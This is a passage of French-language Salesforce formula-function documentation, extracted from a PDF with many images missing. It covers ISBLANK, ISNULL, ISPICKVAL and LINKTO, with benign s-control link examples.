

# <span id="page-4399-0"></span>ISBLANK



**•** Si vous utilisez cette fonction avec un champ numérique, elle renvoie uniquement TRUE si le champ ne contient aucune valeur et s'il n'est pas configuré pour traiter les champs vides comme des zéros.

## **ISCHANGED**





# ISNULL

Important: Utilisez ISBLANK au lieu de ISNULL dans les nouvelles formules. La fonctionnalité de ISBLANK est identique à celle de ISNULL, mais elle prend également en charge les champs de texte. Salesforce continue de prendre en charge ISNULL, il n'est pas nécessaire de modifier les formules existantes.



#### ISNEW







**•** L'expression *text\_literal* doit être de type texte et placée entre guillemets. Elle ne peut pas être un champ de fusion ni le résultat d'une fonction.

- **•** Les fonctions [CASE](#page-4384-0) permettent de déterminer si une valeur de liste de sélection est égale à une valeur donnée.
- **•** Lorsque vous utilisez la fonction ISPICKVAL pour renvoyer la valeur précédente d'un champ de liste de sélection, insérez la fonction PRIORVALUE dans la fonction ISPICKVAL comme dans l'exemple suivant :

ISPICKVAL(PRIORVALUE (*picklist\_field*), *text\_literal*)

## **JSENCODE**



## **JSINHTMLENCODE**



# LEFT



# LEN



# LINKTO



compte directement depuis la page. Utilisez la variable globale \$Action pour accéder à la page du nouveau compte dans Salesforce.

#### **Commande S-Control de nouvelle fenêtre e-mail**

```
<html><body>
{!LINKTO("Email link",
  "mailto:support@yourcompany.com?subject=Please%20Help")};
</body>
</html>
```
Cet exemple crée une fenêtre e-mail adressée à support@votresociete.com avec l'objet « Demande d'aide » lorsqu'un utilisateur clique sur « Lien e-mail ».

#### **Lien vers une autre commande S-Control**

```
<h+ml><body>
{!LINKTO("Check for duplicates",
 $Scontrol.dedup account, Account.Id) }
</body>
</html>
```
Utilisez cet exemple pour générer une page contenant un lien hypertexte « Chercher les duplications ». Lorsque les utilisateurs cliquent sur ce lien, Salesforce exécute votre commande custom s-control. Cet exemple suppose que vous avez déjà créé une commande custom s-control pour rechercher les comptes en double et fusionner les informations qu'ils contiennent.

- **Conseils : •** Évitez d'utiliser cette fonction dans une commande s-control intégrée si vous souhaitez qu'elle s'ouvre dans une nouvelle fenêtre.
	- **•** Placez plusieurs *entrées* entre crochets pour les regrouper :

```
{!LINKTO("View Case", $Action.Case.View, Case.Id, [parm1="A",
parm2="B"])}
```
**•** Définissez la valeur *entrées* sur nulle si aucune ne doit être transférée, mais si vous souhaitez définir l'argument *no override* :

{!LINKTO("View Case", \$Action.Case.View, Case.Id, null, true)}

- **•** Lorsque vous écrasez la page d'accueil d'un onglet standard ou personnalisé, définissez *target* sur la variable globale \$Action correspondante et *id*, sur le type d'objet. Par exemple, LINKTO("Onglet Comptes", \$Action.Account.Tab, \$ObjectType.Account)
- **•** Cette fonction est disponible uniquement avec des boutons personnalisés, des liens et des commandes s-control.

## LN

**Description :**

